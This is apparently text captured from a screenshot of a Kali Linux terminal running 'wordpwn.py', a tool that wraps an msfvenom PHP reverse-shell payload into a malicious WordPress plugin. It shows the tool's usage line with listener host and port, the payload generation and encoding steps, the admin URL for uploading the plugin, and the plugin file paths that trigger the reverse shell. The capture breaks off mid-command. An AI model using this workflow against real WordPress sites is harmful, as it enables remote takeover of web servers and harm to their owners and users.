 Activities Applications Places Terminator Oct 8 12:53 1
/bin/bash
/bin/bash 115x31
Wordpwn
Usage: wordpwn.py [LHOST] [LPORT] [HANDLER]
Example: wordpwn.py 192.168.0.6 8888 Y
root@kali:~/Documents/malicious-wordpress-plugin# python3 wordpwn.py 127.0.0.1 8888 N
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1503 (iteration=0)
php/base64 chosen with final size 1503
Payload size: 1503 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
-> http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
-> http://(target)/wp-content/plugins/malicious/QwertyRocks.php
root@kali:~/Documents/malicious-wordpress-plugin# cat /o